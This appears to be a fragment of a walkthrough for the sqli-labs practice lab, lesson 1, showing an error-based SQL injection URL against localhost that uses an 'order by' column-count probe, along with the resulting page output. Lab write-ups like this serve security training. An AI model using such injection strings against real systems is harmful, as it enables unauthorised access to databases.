 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=1' order by 3--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1